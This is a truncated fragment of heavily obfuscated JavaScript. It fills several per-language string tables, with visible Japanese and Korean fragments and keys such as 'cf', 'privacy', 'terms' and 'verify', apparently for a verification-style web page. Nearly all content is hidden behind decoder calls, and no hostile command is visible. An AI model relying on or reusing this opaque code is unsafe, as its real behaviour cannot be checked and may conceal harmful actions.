_0xc02652(-0x57e,'EKtE',-0x3a2,0x2d9,0x41c)+_0x29ccd5(0x23f4,0xf11,0xbda,'yW26',0x24b3)+_0xc02652(0xab3,'sFvl',0x7e9,0x205,0xdac)+_0x29ccd5(0x2e4a,0x2757,0x1e30,']DXx',0x10f2)+_0x71caa1(0x2009,0x4737,0x32a1,'TVoX',0x3422)+_0xabb78d('EKtE',0x12f7,0x16cc,0x1f1e,0x1345)+_0x71caa1(0x3108,0x2543,0x2aa0,'yxCh',0x2c0f)+_0x2470d1(0x1c81,-0x933,0x67a,'wIR0',0x10a0)+_0xc02652(0x2782,'q]Rn',0xdf2,0xb52,0x15f9)+_0x71caa1(0xad3,0x2a96,0x21c8,'^LqO',0x2f34)+_0x2470d1(0xf84,0x30c3,0x1bb3,'yxCh',0x1d62)+_0x2470d1(0x2311,0x140d,0x27f8,'QNp5',0x3a88)+_0x71caa1(0x2881,0x2f3e,0x21f7,'Y8E^',0xc97)+_0x2470d1(0x73f,0x1b52,0x1e11,'CgKH',0x25ab)+'い。',_0xe440b7[_0x71caa1(-0x961,0x283,0xbcb,'QNp5',0x1f66)]=_0xc02652(0x2648,']DXx',0x2e3f,0x3e49,0x29d0)+'さい',_0xe440b7[_0x71caa1(0x2736,0x25a9,0x1f65,'Bp1M',0x1fb0)+_0x71caa1(0x1f64,0x3a5e,0x2e21,'XL)$',0x2cc5)]=_0xabb78d('Bp1M',0x399f,0x312c,0x1b22,0x2623)+_0xabb78d('JMx]',0x2a5d,0x2ecf,0x1d2f,0x2adc)+_0xc02652(-0xbb8,'osXG',-0x4c7,-0x93c,0x91)+'い',_0xe440b7[_0x29ccd5(0xe63,0xb90,-0xa50,'nu)6',0x2168)+_0x29ccd5(0xeff,0xffb,0x136e,'Bp1M',0x905)]=_0x2470d1(-0x125d,0x16ec,0x47e,'tdNd',0x87a)+_0x29ccd5(-0x69f,0x7bb,-0x18a,'TBtv',0x1ed7)+'い',_0xe440b7[_0x29ccd5(-0x8f5,0x8d1,0x851,'ZIet',0xad1)+'y']=_0x29ccd5(0x1826,0x1e0f,0x18c0,'^LqO',0x22ea)+_0xabb78d('Y8E^',0xc1a,0x1a0f,0x22b3,0x18f1);var _0x4346eb={};_0x4346eb[_0xabb78d('&W06',0x307d,0x2b6f,0x1f8f,0x1749)]=_0x2470d1(0x3a42,0x18bf,0x24b9,'KF1#',0x3251)+_0x2470d1(0x223,-0x7ab,-0x47,'oGVS',0x2a3)+'…',_0x4346eb[_0x71caa1(0x358b,0x16cf,0x1fde,'Ske1',0x2353)+_0xabb78d('mK)l',0x4035,0x292e,0x3107,0x2c0c)+'mp']=_0xc02652(0xb42,'Qt#^',0x14db,0x1a67,0x3ca)+_0xabb78d('aWYv',0x17d2,0x25af,0x30ef,0x14c9)+_0x29ccd5(0x215f,0x1bd6,0x1679,'g[iY',0x2d24)+_0x71caa1(0x11fb,0x1d63,0xd59,'VTwM',0x1114)+_0xc02652(0x7fe,'oGVS',0x1b50,0x4d3,0x1518),_0x4346eb[_0x2470d1(-0xfe1,0xda8,0x204,'ZIet',0x1625)+_0xabb78d('hFy]',0x41f2,0x2c62,0x3b53,0x30dc)]=_0xc02652(0x1b23,'@i#A',0x326d,0x3abf,0x251e)+_0xc02652(0x14ff,'#VkK',-0x3f8,0xc7d,0x9f2)+_0x2470d1(0x3ef9,0x1324,0x2a80,'wIR0',0x30d7)+_0x29ccd5(0x37a1,0x2052,0x35f4,'wIR0',0x336e)+_0x2470d1(0x2340,0x2615,0x254d,'wIR0',0x225f)+_0x71caa1(0x1229,0x1778,0x17da,'hFy]',0x1001),_0x4346eb[_0x2470d1(0x21ee,0x234d,0x1d95,'aPiG',0x1cf0)+'um']=_0x29ccd5(0x1f6e,0x21be,0xfd5,'Xsop',0x1b90)+_0xc02652(0x1824,'hFy]',0x3c7e,0x37c5,0x25dc)+'오',_0x4346eb[_0x2470d1(0x9e5,0xe12,0xaee,'KF1#',0xae3)]=_0xc02652(0xa38,'2tg#',0xaec,0xfc8,0x1a83)+'..',_0x4346eb[_0x29ccd5(0x11c,0x941,-0xa37,'gLCz',0xd0)+'cy']=_0xc02652(0x1f1f,'vxCA',-0x98c,0xbc7,0xb53),_0x4346eb[_0xc02652(0x1513,'gLCz',0x2090,0x11db,0x1c84)]='약관',_0x4346eb[_0x71caa1(-0x891,0x1988,0xbf9,'$DHH',-0x19c)]=_0xabb78d('hFy]',0x3162,0x2935,0x3681,0x24a3)+_0xabb78d('oGVS',0x137f,0x1979,0x12db,0x1fcd),_0x4346eb['cf']=_0x2470d1(0x35f5,0x3b4c,0x27b8,'mK)l',0x34f2)+_0xc02652(0x52f,'wIR0',0x165d,-0xb57,0xe6),_0x4346eb[_0x29ccd5(-0x5d0,0x53c,-0x2c3,'nu)6',-0x2bf)+'r']=_0xc02652(0x3559,'6vtP',0x18d2,0x26e7,0x2e0c)+_0x71caa1(-0x146,0x119f,0x9e8,'aWYv',0xf1c),_0x4346eb[_0x71caa1(0x2147,0x1571,0x2a09,'pypN',0x24b7)+_0x71caa1(0x2a83,0x1cdf,0x2b12,'aPiG',0x2e12)]=_0x29ccd5(0x263f,0x22c3,0x3816,'QNp5',0x26b3)+_0x29ccd5(0x1bb2,0x1e86,0x235e,'Bp1M',0x12e3)+_0x29ccd5(0x27bb,0x2727,0x1b3a,'TVoX',0x107f),_0x4346eb[_0x71caa1(0x23d,0x1443,0x74d,'wIR0',0x623)+_0xabb78d('5[tP',0x1ca4,0xe29,0xb07,0x19e8)]=_0x71caa1(0x1358,0x2b7d,0x1613,'#VkK',0x236e),_0x4346eb[_0x71caa1(0x125e,0x258c,0xf67,'g[iY',0x16ed)]=_0xabb78d('yW26',0x1829,0x14fe,0x2bee,0x2947)+_0x71caa1(-0x7e6,0x15b4,0x997,'Bp1M',0x3af)+_0xabb78d('&W06',0x2fa4,0x1f22,0x2b02,0x11c2)+_0xc02652(0x71b,'aCMm',0x916,-0xcd8,0x9d0),_0x4346eb[_0x29ccd5(0xc23,0x880,0x141e,'3W8&',0x7a4)+'y']='검증',_0x4346eb[_0x29ccd5(0x22eb,0x19c5,0x12a4,'osXG',0x2cc)+_0xc02652(0x11ed,'!Yts',0xf81,0x1532,0x432)+_0xabb78d('TVoX',0x2d9,0x3a1,-0xfb5,0x142b)]=_0x71caa1(0x7a4,0x148d,0x9c9,'TBtv',0x254)+_0x2470d1(0x25bd,0x269b,0x262d,'Bp1M',0x2eb2)+_0xc02652(0xfc3,'QNp5',0x245,0x1423,0x16c6)+_0x2470d1(0x2b2a,0x1264,0x1dab,'@i#A',0xa63)+_0x71caa1(-0x233,0x122d,0x8c9,'#VkK',-0x87d)+_0x2470d1(0x2783,0x39fe,0x2623,'osXG',0x1177)+_0xabb78d('aWYv',-0x789,0xe44,0x17fa,-0x435)+_0xc02652(0x8a8,'@i#A',-0xa54,0x1095,0x3d4)+_0xabb78d('$DHH',0x28fe,0x1f2f,0x10ac,0xb51)+_0xabb78d('mK)l',0x16ad,0x1b9c,0x2b34,0xd25)+_0x71caa1(0x1f4e,0x2f7b,0x2ea7,'aWYv',0x1880)+_0xc02652(0xc01,'@i#A',0x6ca,0x29b6,0x1b2e)+_0x29ccd5(0x1a8c,0x30bb,0x3356,'Xsop',0x2604)+_0x71caa1(0x2f5b,0x1f4d,0x2d2d,']DXx',0x2810)+_0xabb78d('5tDe',0xe79,0xd0d,-0xdc,-0x619)+'요.',_0x4346eb[_0xc02652(0x1c78,'EKtE',0x18bb,-0x8d5,0xb94)]=_0xabb78d('Xsop',0x20b0,0x168c,0x14d8,0xbff),_0x4346eb[_0x29ccd5(-0x449,0xd58,0x4e7,'yxCh',0x1fec)+_0x29ccd5(0x22f7,0xf33,0x954,'osXG',0x1787)]=_0x2470d1(0x18f5,0x20cb,0x1f25,'sFvl',0x18e1)+_0x2470d1(0x31ea,0x3724,0x2982,'6vtP',0x2f2b)+'세요',_0x4346eb[_0xc02652(0x23c3,'ovSf',0x1824,0x219b,0x15a3)+_0x2470d1(0xe37,0x177d,0x202e,'tdNd',0x1533)]=_0x29ccd5(0xd10,0xbe3,0x1bd,'sFvl',0x224f)+_0xabb78d('pypN',0x1480,0x254c,0x2690,0x1e7e),_0x4346eb[_0x2470d1(0x1a8c,0x2d50,0x1978,'Bp1M',0x239e)+'y']=_0x71caa1(0x354d,0x4173,0x3056,'mK)l',0x2d8c)+_0xc02652(0x21d1,'6vtP',0x30a3,0x2653,0x1aad);var _0x32045d={};_0x32045d[_0x2470d1(0x3c36,0x1b30,0x2582,'$DHH',0x2f11)]=_0x29ccd5(0xd7b,0x118c,0x25ec,'2tg#',0xb30)+_0x71caa1(-0x752,0x1078,0xf41,'6vtP',0x1d59)+_0x29ccd5(0x1913,0x5e4,0xe6c,'Bp1M',-0x5d3),_0x32045d[_0x2470d1(0x1735,0x13c6,0x208e,'KF1#',0x1174)+_0xabb78d('aPiG',0xa0b,0x15de,0xdce,0x253b)+'mp']=_0x29ccd5(-0x7b7,0x863,-0x9a3,'VTwM',0x1853)+_0x29ccd5(-0x3ca,0x7a9,0x16e6,'DufB',0x794)+_0xabb78d('Ske1',0xc8a,0x991,-0xd07,0x4df)+_0x2470d1(-0x1b1,0x2053,0x13d1,'vxCA',0x29a)+_0xc02652(0x6fa,'TVoX',-0x6c7,-0x63f,0xc79)+_0x2470d1(0x1e8d,0x2e0b,0x180f,'5tDe',0x114)+_0xc02652(0x27a7,'yxCh',0x1f85,0x22ba,0x22fd)+_0x2470d1(0x142f,0x93a,0x34,'$DHH',-0x5af)+_0xc02652(0x20db,'tdNd',0x2a89,0x2193,0x130b)+_0x2470d1(0x34d1,0x3011,0x275d,'QNp5',0x242b)+_0x2470d1(0x254d,0x1308,0x1255,'nu)6',0x95e)+_0x71caa1(0x4373,0x49e8,0x327c,'vxCA',0x4658),_0x32045d[_0x2470d1(0x5c3,-0x778,-0xb6,'XL)$',0xec)+_0xc02652(0x28bc,'oGVS',0x317a,0x2e75,0x23bd)]=_0xabb78d('sFvl',0x1f4,0x1067,-0x2af,0x1722)+_0x71caa1(0x28bf,0x445e,0x302e,'Qt#^',0x33b9)+_0xabb78d('vxCA',0x37cd,0x302e,0x1bf6,0x2c7a)+_0x71caa1(0x33da,0x34e4,0x31aa,'VTwM',0x2ee2)+_0x71caa1(0x139a,0xa1f,0x934,'2tg#',-0xc1c)+_0x71caa1(0xcf3,0x2910,0x1d43,'VTwM',0x11f0)+_0x29ccd5(0x306,0x10a6,0x3c3,'aWYv',0x21fe)+_0x29ccd5(0x3932,0x32b8,0x4a05,'DufB',0x28fa)+_0x29ccd5(0x1fc5,0xa20,0x5e3,'EKtE',0x135b)+_0x29ccd5(0x2cf8,0x2aa6,0x2614,'xDs@',0x2d68)+_0xc02652(0x30c5,'!Yts',0x2c06,0x1ced,0x2210)+_0xc02652(-0x2cd,'g[iY',-0x759,0x11ec,0xbe1)+'.',_0x32045d[_0x29ccd5(0x2147,0x1cc3,0x10a4,'e9hj',0x129e)+'um']=_0xc02652(0x2dc8,'hFy]',0x3f49,0x2235,0x2b6a)+_0xc02652(0x25e0,'hFy]',0x1607,0x2230,0x10fd)+_0x71caa1(0x6e7,0x1f9f,0x1cd5,'5tDe',0x799)+_0x71caa1(0xa48,0x2cfa,0x1ef0,'Y8E^',0x305b)+_0x2470d1(0x317e,0x2bfe,0x1c22,'yxCh',0x1609)+_0x29ccd5(0x51d,0x5fc,-0x15f,'xDs@',0x149e)+'s',_0x32045d[_0x29ccd5(0x19e6,0x1127,0x624,'gLCz',0xbe3)]=_0x2470d1(0x38f,0x1c20,0x12f4,'aWYv',0x11be)+_0xabb78d('ZIet',0x1f9f,0x15bb,0xe54,0x32b)+_0x71caa1(0xef5,0x1f3a,0x10b6,'oGVS',0x1e9),_0x32045d[_0xabb78d('#VkK',0x3d26,0x278b,0x2985,0x2896)+'cy']=_0x29ccd5(0x1067,0x1fe5,0xf2f,'QNp5',0x23e1)+_0x2470d1(0x1af8,0x2d0c,0x2182,'2tg#',0xb1b),_0x32045d[_0x2470d1(0x1f1c,0x17b1,0x22b8,'q]Rn',0x2e02)]=_0x2470d1(0xa58,0x6d,0x115c,'mK)l',0x5d2)+'os',_0x32045d[_0x2470d1(0x1fdb,0x1f26,0x1512,'@i#A',0x2139)]=_0xc02652(0x1ac,'@i#A',0x1b4c,0x1c3a,0x832)+_0x2470d1(0x10d2,0x1429,0x14cd,'e9hj',0x2af1),_0x32045d['cf']=_0xc02652(0x1cda,'nu)6',0x4ad,0xf53,0x18be)+_0x71caa1(0x24fa,0x1eac,0x26c2,'5[tP',0x24ff),_0x32045d[_0x2470d1(0x1c23,0x1ddd,0x27a3,'xDs@',0x3aa7)+'r']=_0x71caa1(0x2d63,0x20e3,0x2517,'5tDe',0x222f)+_0x29ccd5(0x28b8,0x1ace,0x1122,'vxCA',0x21e8)+_0xabb78d(']DXx',0x2e2a,0x2f81,0x39a2,0x1c16)+_0x71caa1(0x2d8b,0x3897,0x261a,'oGVS',0x1adc)+_0xc02652(0x1b01,'TBtv',0x28fb,0x2431,0x1635),_0x32045d[_0x2470d1(0x1c56,0x42a,0x678,'JMx]',0x6f1)+_0x29ccd5(0x1f53,0x1a84,0x2824,'JMx]',0x1399)]=_0x71caa1(0x830,0x2159,0x1f7b,'VTwM',0x2b50)+_0x29ccd5(0x2252,0x31e2,0x40b7,'yW26',0x423c)+_0x71caa1(0x3c21,0x334f,0x2be4,']DXx',0x1605)+_0x29ccd5(0x16af,0x1c74,0x2097,'aPiG',0x2ed8)+_0xabb78d('6vtP',0x3070,0x1ed2,0x226b,0x1e52)+_0x2470d1(0x854,0xa9c,0x18a7,'JMx]',0x1174)+_0x2470d1(0x1cc0,0x1622,0xa8c,'yxCh',0x1b34)+_0xabb78d('wIR0',0x25ae,0x1431,0x1d5c,-0x2b)+_0x2470d1(0xc09,-0x45,0x33,'q]Rn',0x1353)+'i',_0x32045d[_0x71caa1(0x1e1f,0x28d1,0x2c66,'TVoX',0x302e)+_0x29ccd5(0x2366,0x1252,0x1430,'nu)6',0x19cd)]=_0xabb78d('Y8E^',0x1399,0x24c7,0x39c7,0x1298)+_0x2470d1(0x2f5,0x75c,0x365,'vxCA',0x1571),_0x32045d[_0x29ccd5(0x3e1a,0x29b0,0x1987,'yxCh',0x3295)]=_0xc02652(0x334f,'EKtE',0x2dfe,0x2c80,0x1f3f)+_0x2470d1(-0x135d,0x107a,-0x50,'6vtP',0x15a7)+_0x2470d1(0x2ff2,0x2333,0x24a4,'vxCA',0x3a16)+_0xabb78d('3W8&',0x302a,0x2102,0x9c9,0x2061)+_0x29ccd5(0x6b1,0xa0f,0x673,'CgKH',-0xa6b)+_0xc02652(0x30ea,'tdNd',0x3314,0x2517,0x1d0a)+_0xabb78d('Ske1',0x14a8,0x112f,-0x28a,-0x404)+'s',_0x32045d[_0xc02652(0x2a83,'mK)l',0x2372,0x16da,0x18d0)+'y']=_0x2470d1(-0x27e,0x1cd8,0x130c,'$DHH',0x1f3a)+_0xc02652(0xedc,'sFvl',0x1ec7,0x2128,0x10ac)+'i',_0x32045d[_0x2470d1(0x2274,0x32d,0x10fa,'2tg#',-0x38b)+_0xabb78d('pypN',0x2d9c,0x1dca,0x3458,0x1776)+_0x2470d1(0x1dca,0x8a7,0x15f5,'q]Rn',0x2bea)]=_0x2470d1(0x2448,0xfa5,0x1e21,'osXG',0x1e4b)+_0xc02652(0x2cc3,'tdNd',0x27a3,0x1939,0x225f)+_0xc02652(0x1125,'JMx]',0x2501,0x294e,0x2023)+_0xabb78d('$DHH',0x27d1,0x2178,0x1f9c,0x347c)+_0x2470d1(0x3cad,0x25b6,0x2b8e,'QNp5',0x1c4a)+_0xc02652(0x658,'!Yts',0x15ac,0x177c,0x6a3)+_0x2470d1(0x3abb,0x18ef,0x2c32,'aCMm',0x3bb8)+_0x2470d1(-0xa66,0x1550,0x185,'pypN',-0xf5a)+_0xc02652(0x16e0,'&W06',-0x9d1,-0x9b5,0xaa0)+_0x71caa1(0x5fb,0xb3,0x946,'tdNd',0xd3b)+_0x71caa1(0x2e11,0x293b,0x21bb,'3W8&',0x2253)+_0x2470d1(0x3a21,0x3885,0x2d58,'xDs@',0x2d99)+_0x71caa1(0x1f9f,0x4bf,0x1737,'Bp1M',0xeb5)+_0xabb78d('@i#A',0x23cf,0x12ee,0x9a7,0x1b3e)+_0x71caa1(0x33b4,0xc01,0x22db,'Ske1',0x22c5)+_0xabb78d('aPiG',0x206e,0x2eb9,0x4433,0x2fa9)+_0xabb78d('&W06',0x3282,0x2d45,0x350f,0x1ac8)+_0x2470d1(0x813,0xb96,0x105c,'hFy]',0x163f)+_0xc02652(0x202,'Xsop',0x1c8c,0x266f,0x11ac)+_0x29ccd5(0x305f,0x28d5,0x2a21,'$DHH',0x3b2c)+_0xc02652(0x1c50,'nu)6',0x2275,0x367b,0x29a8)+_0xabb78d('5[tP',0x1456,0x9a7,0x1fab,0x1d80)+_0xabb78d('aCMm',0x1e0e,0x2ca5,0x42af,0x2678)+_0x29ccd5(0x3f4e,0x2ef8,0x1ae1,'6vtP',0x3d91)+_0xc02652(0xa58,'KF1#',0x28e,0x217f,0x10a7)+_0xabb78d('aWYv',0x1d41,0x1b68,0x1b48,0xf25)+_0xabb78d('ZIet',0x6b3,0x7d0,-0x579,0x156)+_0x2470d1(0x2fe1,0x1735,0x2853,'mK)l',0x2d83)+_0x29ccd5(0x3d1b,0x2cde,0x280e,'5tDe',0x3832)+_0x29ccd5(0x2bf3,0x16aa,0x1b6e,'EKtE',0xcf6)+_0x71caa1(0x937,-0xe83,0x628,'gLCz',0x1e5)+_0xabb78d('5[tP',0x100f,0x1412,0xa59,0x2113)+_0xabb78d('tdNd',0x24d3,0x29d2,0x2bc6,0x1479)+_0x29ccd5(0xa97,0xdfd,0x726,'vxCA',-0x19)+_0x71caa1(-0x6,0x1206,0x851,'aPiG',-0x2a4),_0x32045d[_0x71caa1(0x20fc,0x2ca0,0x2839,'CgKH',0x1db7)]=_0x2470d1(0xbf1,0x1531,0x16cc,'aCMm',0x2254)+_0xabb78d('Bp1M',0x638,0xa21,-0xc53,0x7e2)+'e',_0x32045d[_0x71caa1(0x11f5,0x3e20,0x2880,'aWYv',0x1f65)+_0x71caa1(0x2cd2,0x370e,0x28cc,'KF1#',0x3e63)]=_0x71caa1(0x258c,0x18f4,0x1ab6,'6vtP',0xf3f)+_0xabb78d('3W8&',0x33e3,0x264e,0x3387,0x1e11)+_0x71caa1(0x1c0a,0x3945,0x309c,'mK)l',0x30c0)+_0x2470d1(-0xb8b,0x16da,0x2d2,'^LqO',0x63d)+_0x2470d1(0x2241,0x1395,0x29b1,'Xsop',0x27ad)+_0xc02652(0x213b,'pypN',0x361b,0xcc1,0x21a3),_0x32045d[_0x29ccd5(0x39af,0x27c6,0x216d,'TBtv',0x2b5b)+_0x71caa1(0x20a,-0x101,0x775,'#VkK',0xf03)]=_0x2470d1(0x2cb9,0x213,0x16cc,'aCMm',0x26c4)+_0x71caa1(0x3d7c,0x41a5,0x3241,'ovSf',0x203f)+_0x71caa1(0x24f3,0x376b,0x2e77,'Qt#^',0x3935)+_0x2470d1(0x313c,0x14c2,0x1b56,'Ske1',0x2d30)+_0x2470d1(0xe85,0x328c,0x1f01,'xDs@',0xb3d)+'e',_0x32045d[_0x71caa1(0x2f94,0x1a08,0x29d0,'e9hj',0x3049)+'y']=_0x71caa1(-0x574,0x243e,0x11cf,'$DHH',0x7a4)+_0x29ccd5(0x2902,0x2cd0,0x2149,'mK)l',0x2b30)+'je';var _0x11ed6f={};_0x11ed6f[_0xc02652(0x118c,'DufB',0xebc,-0x79a,0xc18)]=_0x29ccd5(0x22,0x1687,0x17e3,'aPiG',0x1a66)+_0xc02652(-0x42e,'Xsop',-0xe1f,-0x4f9,0x36b)+_0xc02652(0x4c3,'@i#A',0x1fb4,0x3198,0x1c36)+'..',_0x11ed6f[_0x2470d1(0x448,0x13b5,0x4e9,'oGVS',-0x294)+_0x29ccd5(0x74e,0x9b6,0xc51,'ZIet',-0x6ac)+'mp']=_0x71caa1(0x1b09,0x21be,0x1886,'KF1#',0x253c)+_0xabb78d('5[tP',0xf4a,0x7d8,0x8de,0x5d8)+_0x2470d1(0x87c,0x9a8,0x2f8,'DufB',0x521)+_0xc02652(0x43f,'CgKH',-0x4bb,-0x709,0x3d9)+_0xabb78d('wIR0',0x88a,0xd1d,0x1b9a,0x1a7c)+_0x2470d1(0x42c,0xce5,0xade,'g[iY',-0x612)+_0xabb78d('q]Rn',0x12d5,0x1f5c,0x207f,0x1c3d)+_0x29ccd5(0x21b8,0x323e,0x3922,'xDs@',0x3e80)+_0xc02652(0x5dd,'yxCh',0x1e45,0x1583,0xa4d)+_0x71caa1(-0x665,0x1b4e,0x9ba,'$DHH',0x19a4)+_0x2470d1(0x1e9e,0x31be,0x1c49,'$DHH',0x971)+_0xabb78d('JMx]',0x1536,0xab1,0x19c0,0xf96)+_0xabb78d('yxCh',0x1972,0x2aff,0x155e,0x2bbb)+_0x71caa1(-0x85b,-0x4a6,0x9c2,'aPiG',0x177a)+_0xabb78d('@i#A',0x1ee2,0x99c,0x379,0x108a),_0x11ed6f[_0x29ccd5(0x2513,0x308f,0x2a41,'osXG',0x38fc)+_0x2470d1(0x3892,0x1cf6,0x2198,'Ske1',0x22d9)]=_0x29ccd5(0x311a,0x2d89,0x1acb,'TVoX',0x25b4)+_0xabb78d('yW26',0xf4a,0x1166,0x2867,0x165a)+_0x29ccd5(0x226,0xf58,0x1c56,'yxCh',0x12a8)+_0x71caa1(0x2592,0x1224,0x2533,'@VOx',0x238c)+_0x2470d1(0x196d,0xa23,0x494,'Ske1',-0x7b2)+_0x71caa1(0x1d6b,-0xef7,0x614,'@i#A',-0xb3c)+_0x2470d1(0x39b,0x1017,0xeb9,'wIR0',0xe4c)+_0xabb78d('osXG',0x1d1f,0x2175,0x2afa,0x18f6)+_0x2470d1(0x9e3,0x1282,0xe5a,'TVoX',0x65a)+_0x71caa1(0x11fe,0x24a6,0xe0f,'QNp5',0xb2d)+_0x71caa1(0x1017,0x10ee,0x2765,'XL)$',0x318b)+_0xc02652(0x3611,'ZIet',0x1f03,0x12f3,0x2401)+_0xabb78d('JMx]',0x29eb,0x18ed,0x935,0x1a1c)+'s.',_0x11ed6f[_0xabb78d('$DHH',0x6e2,0xa86,-0x39f,0x1dbf)+'um']=_0xabb78d('QNp5',0x113e,0xaef,-0xa26,0x3e6)+_0xabb78d('TBtv',0x4212,0x2e71,0x38af,0x1c3a)+_0x2470d1(0x1582,0x2aad,0x2cdd,'&W06',0x3041)+_0x2470d1(0x347a,0x2706,0x20bd,'VTwM',0x2cda)+_0x29ccd5(0x32d6,0x25a0,0x3111,'Bp1M',0x11f1)+'a',_0x11ed6f[_0x71caa1(0x3817,0x28a4,0x31b5,'pypN',0x45f6)]=_0xc02652(0x52,'q]Rn',0x2362,0x479,0x13bf)+_0xc02652(0xe1b,'e9hj',-0x1405,-0x89a,-0xb)+_0x71caa1(0x279a,0x105e,0x11ef,'Bp1M',-0x132),_0x11ed6f[_0x2470d1(-0xffe,-0xea0,0x5fe,'aPiG',0x1693)+'cy']=_0xabb78d('QNp5',0x167b,0x1d22,0x118c,0x2453)+'si',_0x11ed6f[_0x2470d1(0x16e4,0x891,0x1dee,'Ske1',0x2dbc)]=_0x2470d1(0x1356,0x291b,0x11b2,'ovSf',0x1d),_0x11ed6f[_0x2470d1(0x2724,0x3608,0x2a43,'Ske1',0x18fe)]=_0x71caa1(0x30d4,0x2ce3,0x2b85,'hFy]',0x29ac)+_0x29ccd5(-0x7ba,0x8b5,0x170b,'Y8E^',-0x901),_0x11ed6f['cf']=_0x71caa1(0x26a6,0x1327,0x1a12,'CgKH',0x2077)+_0x2470d1(0x119e,0x1230,0xad5,'sFvl',0xbc8),_0x11ed6f[_0xc02652(0x1d78,'q]Rn',0x556,0x1a98,0x143f)+'r']=_0x71caa1(0x2d3,0x10c4,0x7d8,'wIR0',0xd61)+_0x29ccd5(-0x37b,0x782,0x12b2,'aWYv',0x804)+_0xc02652(0x1e53,'sFvl',0x4256,0x3da3,0x2be8)+_0x71caa1(0x3aa,0x1a3f,0x11b8,'wIR0',0x596)+_0xc02652(0x1d4d,'6vtP',0x184,0x1624,0x12e8)+_0x29ccd5(0x2d77,0x263f,0x11c2,'TBtv',0x3abb),_0x11ed6f[_0xc02652(0x7c,'TVoX',0x20f4,0x1d60,0xae3)+_0xc02652(-0x1628,'ovSf',0x17fd,-0xcfb,0x143)]=_0x29ccd5(0xf55,0x1424,0x1060,'JMx]',0x291f)+_0x71caa1(-0x482,0x76d,0x926,'q]Rn',-0x85d)+_0x71caa1(0x202a,0x2f47,0x1d85,'@VOx',0x2629)+_0x2470d1(-0xd81,-0x229,-0xa6,'ovSf',0xcf)+_0xc02652(-0x935,'Y8E^',0x1283,-0x7b7,0x3a)+_0xc02652(0x9f1,'TVoX',0x107d,0x1a76,0x2fe)+_0x71caa1(0x841,0x1d13,0xe9d,'gLCz',0x18d4)+_0xabb78d('tdNd',0x1015,0x1e33,0x248e,0x2c93)+_0x71caa1(0x90a,0x1e4b,0x1f7d,'g[iY',0x11e0),_0x11ed6f[_0x71caa1(0x1f43,0x2790,0x32ea,'2tg#',0x3f07)+_0xabb78d('#VkK',0x22e8,0x2953,0x3452,0x25e1)]=_0xc02652(-0x373,'pypN',0x1d54,-0xd8e,0x9cc)+_0x29ccd5(0x245f,0x2d15,0x3d51,'Bp1M',0x2c0b)+_0x71caa1(0x1c82,0x3460,0x2fe9,'5tDe',0x34ef),_0x11ed6f[_0xabb78d('EKtE',0x3389,0x306d,0x314b,0x370c)]=_0x2470d1(0x1f41,0x2bea,0x2ce6,'!Yts',0x1cc6)+_0x71caa1(0xc62,0x2dc2,0x217a,']DXx',0x1bda)+_0x71caa1(0x3866,0x151d,0x2617,'Y8E^',0x2533)+_0xc02652(0x3153,'sFvl',0x2e33,0x3379,0x2da1)+_0x29ccd5(0x1261,0x2571,0x1893,'gLCz',0x29c3)+_0xabb78d('@VOx',0xaf9,0x1f15,0x3346,0x11b7)+_0xabb78d(']DXx',0x59a,0x55c,0x15ab,0x1ba8)+_0x71caa1(0x1fb,0x1de1,0x72e,'5[tP',0x336)+'t',_0x11ed6f[_0x2470d1(0x1584,0xe3f,0xcbc,'oGVS',0xbe)+'y']=_0xabb78d('@VOx',0x33cc,0x3128,0x2ed7,0x2cb6)+'n',_0x11ed6f[_0x29ccd5(0x2f4f,0x2dad,0x1d08,'ZIet',0x32cb)+_0x2470d1(-0x608,0x220,0x3d5,'wIR0',-0x2ca)+_0xc02652(0x2638,'mK)l',0x2d98,0x1f53,0x258f)]=_0xabb78d('mK)l',0x3159,0x1dd8,0xd23,0x161a)+_0x29ccd5(0x2494,0x1a3b,0x1d86,'nu)6',0x1ab2)+_0x29ccd5(0xe77,0x1337,0x26ed,'6vtP',0x2991)+_0xabb78d('g[iY',0x10c8,0x22bd,0x1ee9,0x11fc)+_0xabb78d('yW26',0x3448,0x1dfd,0x992,0x19d1)+_0x71caa1(0xaba,0x151d,0x11b6,'yW26',0xe2d)+_0xabb78d('gLCz',0x29c0,0x1d1a,0xc33,0x1b5f)+_0xabb78d('3W8&',0x2d5b,0x216a,0x1f9e,0x1553)+_0x29ccd5(-0x293,0x1051,-0x5fa,'Xsop',0x1f1c)+_0xc02652(0x2147,'!Yts',0x12f2,0x1afa,0x19f6)+_0xc02652(0x188,'VTwM',0x24b1,0x3c1,0x11ca)+_0x29ccd5(0x310b,0x2f85,0x1b66,'tdNd',0x2484)+_0xc02652(0x3b99,'nu)6',0x1bea,0x38e4,0x2bce)+_0xabb78d('gLCz',0xb3b,0xf24,0x56c,0x1ec6)+_0xabb78d('XL)$',0x3785,0x305d,0x302b,0x2ce1)+_0xc02652(0x1909,'@i#A',-0x86f,0x21a8,0xed0)+_0xabb78d('aPiG',0x55,0x358,0x17fd,0x13d6)+_0xabb78d('QNp5',0x2edb,0x1c1b,0x100c,0xf8a)+_0x2470d1(0x2f9f,0x22d2,0x2a79,'oGVS',0x1b97)+_0x71caa1(0x2422,0x4650,0x3022,'sFvl',0x2951)+_0x71caa1(-0x2c0,0x594,0xb39,'VTwM',-0x5d5)+_0xc02652(0x37de,'yW26',0x2039,0x18df,0x208d)+_0x71caa1(0xf46,-0xad6,0x903,'2tg#',0x1221)+_0xc02652(0x145d,']DXx',0x1b5,0x17d8,0x18c7)+_0x2470d1(0x2e22,0x15df,0x1a19,'nu)6',0x922)+_0xc02652(-0x2b6,'^LqO',-0x79d,0xc0a,0x7cd)+_0x71caa1(0x23ba,-0x1a4,0xcbd,'2tg#',-0x23a)+_0xc02652(0x5a7,'Qt#^',0x19c9,0x1727,0x1bea)+_0x2470d1(0x2003,0x1ed8,0x23a2,'nu)6',0x2eb0)+_0x29ccd5(0x219d,0x120f,0x622,'pypN',0xcee)+_0xc02652(0x3197,'TBtv',0x34dc,0x2e94,0x297c)+_0x29ccd5(0x221c,0x2b16,0x36fe,'vxCA',0x3d45)+_0xabb78d('Qt#^',0x2eda,0x315a,0x1cd3,0x2dc6)+_0x29ccd5(-0x200,0x14c3,0x1ebc,'hFy]',0x1692),_0x11ed6f[_0xc02652(-0x870,'EKtE',-0x6e1,0x1508,0xb94)]=_0xc02652(0x1b52,'ovSf',0xc36,0x768,0x1b63),_0x11ed6f[_0xabb78d('!Yts',0x2677,0x129c,0xc37,0x1620)+_0x29ccd5(0x2203,0x1feb,0x8b9,'JMx]',0x29c8)]=_0x29ccd5(0x2812,0x179f,0x2bea,'JMx]',0x3af)+_0xc02652(-0x314,'nu)6',-0xc,-0x511,0xbb0)+_0xc02652(0xa72,'